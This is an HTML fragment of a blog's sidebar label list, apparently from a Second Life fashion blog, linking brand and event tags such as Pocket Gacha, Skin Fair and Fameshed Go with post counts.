<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MGmen'>MGmen</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pocket%20Gacha'>Pocket Gacha</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pumec'>Pumec</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SlackGirl'>SlackGirl</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vanity%20Event'>Vanity Event</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/adorsy'>adorsy</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Evani'>Evani</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mandala'>Mandala</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Kiwi%20Co'>The Kiwi Co</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lootbox'>Lootbox</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Meva'>Meva</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Moon'>Moon</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nutmeg'>Nutmeg</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vanilla%20Bae'>Vanilla Bae</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lode'>Lode</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nerido'>Nerido</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rezz%20Room'>Rezz Room</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Supernatural'>Supernatural</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/A%2B%20Event'>A+ Event</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/CandyDoll'>CandyDoll</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ckey%20Poses'>Ckey Poses</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mossu'>Mossu</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/On9'>On9</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Real%20Evil'>Real Evil</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Apple%20Fall'>Apple Fall</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/BellePoses'>BellePoses</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bueno'>Bueno</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cupid%20Inc'>Cupid Inc</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fameshed%20Go'>Fameshed Go</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MF'>MF</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mug'>Mug</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Skin%20Fair'>Skin Fair</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tres%20Blah'>Tres Blah</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vibing'>Vibing</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/no%20match'>no match</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Amitomo'>Amitomo</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Gild'>Gild</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ison'>Ison</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Junk%20Food'>Junk Food</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NOT%20FOUND'>NOT FOUND</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pure%20Poison'>Pure Poison</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vuk'>Vuk</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Yummy'>Yummy</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Animosity'>Animosity</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bolson'>Bolson</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cranked'>Cranked</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/EMOZIONE'>EMOZIONE</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Eclipse%20Design'>Eclipse Design</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lefort'>Lefort</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lenox'>Lenox</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/N-R'>N-R</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reckless'>Reckless</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vintage%20Fair'>Vintage Fair</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ana%20Poses'>Ana Poses</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Beusy'>Beusy</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Black%20Fair'>Black Fair</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bleich'>Bleich</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Empire'>Empire</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Enchante'>Enchante</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hipster%20Event'>Hipster Event</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/N-Uno'>N-Uno</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Noche'>Noche</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/PosEd'>PosEd</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RK%20Poses'>RK Poses</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Salem'>Salem</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Secret%20Poses'>Secret Poses</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Soiree'>Soiree</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Synnergy'>Synnergy</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Gacha%20Garden'>The Gacha Garden</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vinyl'>Vinyl</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/barberyumyum'>barberyumyum</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Black%20Bantam'>Black Bantam</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Entwined'>Entwined</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hello%20Tuesday'>Hello Tuesday</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/INVICTUS'>INVICTUS</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L%27Etre'>L&#39;Etre</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LIVIA'>LIVIA</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Matova'>Matova</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NoRush'>NoRush</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pixicat'>Pixicat</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Redgrave'>Redgrave</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SEmotion'>SEmotion</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Unik'>Unik</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/We%20Love%20Roleplay'>We Love Roleplay</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ARISE'>ARISE</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Aitui'>Aitui</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dufaux'>Dufaux</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Foxes'>Foxes</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Frou%20Frou'>Frou Frou</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lamb'>Lamb</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pseudo'>Pseudo</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RKKN'>RKKN</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rust%20Republic'>Rust Republic</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Semller'>Semller</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Summerfest'>Summerfest</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Taketomi%20Club'>Taketomi Club</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Chapter%20Four'>The Chapter Four</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/tss'>tss</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/what%20next'>what next</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Burley'>Burley</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dura'>Dura</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kuni'>Kuni</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Limerence'>Limerence</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lunar'>Lunar</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/M.Birdie'>M.Birdie</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mina'>Mina</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Osmia'>Osmia</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pewpew'>Pewpew</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SaNaRae'>SaNaRae</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shop%20your%20Heart%20out'>Shop your Heart out</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vegas'>Vegas</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/erratic'>erratic</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/kotte'>kotte</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/random%20Matter'>random Matter</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/zk'>zk</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/60L%20Sale'>60L Sale</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ariskea'>Ariskea</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Come%20Soon'>Come Soon</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Diversion'>Diversion</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Evie'>Evie</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Half%20Deer'>Half Deer</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Happy%20Weekend%20Sale'>Happy Weekend Sale</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kaithleen%60s'>Kaithleen`s</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Magika'>Magika</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Maxi%20Gossamer'>Maxi Gossamer</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nanika'>Nanika</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Salt%20%26%20Pepper'>Salt &amp; Pepper</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shoetopia'>Shoetopia</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Signature%20Event'>Signature Event</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Spring%20Flair'>Spring Flair</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Swallow'>Swallow</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tannenbaum%20Event'>Tannenbaum Event</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wrong%20%26%20The%20Owl'>Wrong &amp; The Owl</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/fd'>fd</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/monso'>monso</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/C88'>C88</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/David%20Heather'>David Heather</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Exile'>Exile</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Gos'>Gos</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lyrium'>Lyrium</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mudskin'>Mudskin</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reel%20Poses'>Reel Poses</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stray%20Dog'>Stray Dog</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Avenue'>The Avenue</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Imaginarium'>The Imaginarium</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Trompe%20Loeil'>Trompe Loeil</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wings'>Wings</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zibska'>Zibska</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zoom'>Zoom</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/pr%21tty'>pr!tty</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Aesir'>Aesir</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Apple%20May%20Design'>Apple May Design</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/EVERYONE'>EVERYONE</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/EarthStones'>EarthStones</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Enchantment'>Enchantment</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Endless%20Pain'>Endless Pain</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fetish%20Fair'>Fetish Fair</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/HairFair2018'>HairFair2018</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hentai%20Fair'>Hentai Fair</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Imitation'>Imitation</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/K'>K</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kitja'>Kitja</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Le%20Poppycock'>Le Poppycock</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LeLuck'>LeLuck</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Linden%20Shop%20%26%20Hop'>Linden Shop &amp; Hop</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mila'>Mila</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Movement'>Movement</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Neo%20Japan%20Event'>Neo Japan Event</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ninety%20Nine'>Ninety Nine</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Noir'>Noir</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/RAMA'>RAMA</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Represent'>Represent</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rowne'>Rowne</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SAGA'>SAGA</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Secrets'>Secrets</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Seul'>Seul</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Spellbound'>Spellbound</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TWC'>TWC</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Forge'>The Forge</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Whore%20Couture%20Fair'>Whore Couture Fair</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/XXX%20Event'>XXX Event</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zaara'>Zaara</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/antisystem'>antisystem</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/i.mesh'>i.mesh</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/imbue'>imbue</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/neve'>neve</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bloom'>Bloom</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Eudora3D'>Eudora3D</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fifty%20Linden%20Friday'>Fifty Linden Friday</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Foxwood'>Foxwood</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hera'>Hera</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kalopsia'>Kalopsia</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Manly%20Weekend'>Manly Weekend</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Michan'>Michan</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Muschi'>Muschi</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nova'>Nova</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Phedora'>Phedora</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pink%20Hustler'>Pink Hustler</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Powder%20Pack'>Powder Pack</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rebel%20Hope'>Rebel Hope</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rouly'>Rouly</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/S-club'>S-club</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shifuku'>Shifuku</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Speakeasy'>Speakeasy</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Spoiled'>Spoiled</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Studio%20Exposure'>Studio Exposure</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ultra%20Event'>Ultra Event</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Unicorn'>Unicorn</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vagrant'>Vagrant</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vanity%20Hair'>Vanity Hair</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Varonis'>Varonis</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Whimsical'>Whimsical</a>
<span dir='ltr'>(6)</span>
